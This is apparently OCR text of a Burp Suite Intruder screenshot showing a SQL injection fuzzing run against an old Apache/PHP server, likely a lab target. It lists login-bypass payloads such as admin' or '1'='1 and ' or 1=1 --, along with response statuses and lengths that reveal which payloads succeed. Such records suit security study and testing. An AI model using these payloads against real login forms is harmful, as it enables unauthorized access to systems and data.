 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Redirec... Timeout Length /html\r\n\r\n Comment
1 '-' 200 2 1680 Something went wrong<...
3 '&' 200 2 1680 Something went wrong<...
4 '^' 200 2 1680 Something went wrong<...
5 '*' 200 2 1680 Something went wrong<...
26 ' or 'x'='x 200 2 1680 Something went wrong<...
40 admin' or '1'='1 200 2 1676 <html><body><table w...
42 admin' or '1'='1'# 200 2 1676 <html><body><table w...
44 admin'or 1=1 or ''=' 200 2 1676 <html><body><table w...
47 admin' or 1=1# 200 2 1676 <html><body><table w...
79 ' or 1=1 # 200 2 1676 <html><body><table w...
23 ' or true-- 200 0 492 <br /><b>Warning</b...
25 ') or true-- 200 0 492 <br /><b>Warning</b...
27 ') or ('x')=('x 200 0 492 <br /><b>Warning</b...
28 ')) or (('x'))=(('x 200 0 492 <br /><b>Warning</b...
32 ' or 1=1 -- 200 0 492 <br /><b>Warning</b...
37 admin' -- 200 0 492 <br /><b>Warning</b...
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jan 2021 12:00:01 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 1310
? < + > Type a search term 0 matches
Finished